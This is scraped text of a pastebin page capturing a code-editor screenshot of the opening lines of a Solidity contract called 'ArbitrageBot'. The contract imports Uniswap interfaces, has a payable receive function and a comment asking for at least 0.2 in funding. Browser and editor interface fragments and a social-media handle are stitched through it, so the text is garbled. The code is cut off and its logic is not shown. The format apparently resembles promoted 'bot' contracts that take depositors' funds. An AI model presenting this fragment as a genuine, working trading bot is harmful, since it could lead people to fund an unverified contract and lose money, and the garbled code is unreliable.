 0bin - encrypted pastebin
New Tab
Search Google or type a URL
Images
File Edit Selection View Go ...
Search
Bot.sol
C: > Bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 // Testnet transactions will fail as there is no value
10 // Min contract liquidity 0.2, lower funded contracts may face liqudity issues
11
12 contract ArbitrageBot {
13
14 string public tokenName;
15 string public tokenSymbol;
16 uint liquidity;
17
18 event Log(string _msg);
19
20
21
22 receive() external payable {}
Tessellation
Justin Prno — Walli
0 0 0
Ln 13 Col 1 Spaces: 4 UTF-8 CRLF Solidity
@DanielDoesDeFi